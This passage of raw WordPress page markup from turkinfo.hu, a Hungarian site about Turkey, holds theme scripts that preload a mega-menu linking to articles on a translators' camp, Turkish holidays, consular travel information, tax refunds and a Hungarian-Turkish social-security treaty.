                <div class="td-module-thumb"><a href="https://turkinfo.hu/hakkari-belgeseli-hakkaride-hayat-var/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="HAKKARI BELGESELİ : HAKKARİDE HAYAT VAR" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/hakkari-hayat-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/hakkari-hayat-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/hakkari-hayat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="HAKKARI BELGESELİ : HAKKARİDE HAYAT VAR" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hakkari-belgeseli-hakkaride-hayat-var/bongeszde/videok/"  rel="bookmark" title="HAKKARI BELGESELİ : HAKKARİDE HAYAT VAR">HAKKARI BELGESELİ : HAKKARİDE HAYAT VAR</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "160";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "40";
tdBlocksArray.push(block_tdi_69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\">A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\">Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\">G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\">Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1ly\u00e1zat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1ly\u00e1zat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" title=\"P\u00e1ly\u00e1zat\">P\u00e1ly\u00e1zat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\">Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\">\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" ><img width=\"189\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/let\u00f6lt\u00e9s-11-189x150.jpg\"   alt=\"\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\">Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\">Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5770;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\">T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
